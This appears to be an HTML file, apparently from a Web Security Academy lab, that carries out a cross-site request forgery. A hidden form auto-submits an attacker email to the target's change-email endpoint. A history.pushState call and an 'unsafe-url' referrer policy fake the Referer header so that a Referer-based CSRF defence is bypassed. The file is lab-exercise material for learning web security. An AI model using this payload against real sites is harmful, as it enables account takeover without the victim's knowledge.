 lab11.html
lab11.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7     <meta name="referrer" content="unsafe-url" >
8 </head>
9
10 <body>
11     <form action="https://0abf0072039db20983fd93f6001a001f.web-security-academy.net/my-account/change-email" method="post">
12         <input type="hidden" name="email" value="pwned@gmail.com" />
13     </form>
14     <script>
15         history.pushState('', '', '0abf0072039db20983fd93f6001a001f.web-security-academy.net')
16         document.forms[0].submit()
17     </script>
18 </body>
19 </html>